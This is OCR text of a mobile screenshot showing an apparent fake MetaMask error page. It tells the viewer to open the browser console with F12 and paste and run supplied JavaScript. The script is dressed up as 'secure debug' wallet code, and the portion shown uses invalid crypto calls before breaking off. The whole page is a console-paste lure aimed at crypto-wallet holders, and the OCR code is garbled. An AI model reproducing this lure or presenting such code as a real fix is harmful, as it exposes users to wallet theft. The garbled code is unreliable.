
Identification of
MetaMask – Failed to
message to port
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 3yemyuiemi6

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: MetaMask – Failed to 
message to port (Hash: 0x6e04f4ea)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"AES-CBC",hash:"SHA-512"},tru
e,["sign"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"AES-CBC",salt:new Uint8Array
(9)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");
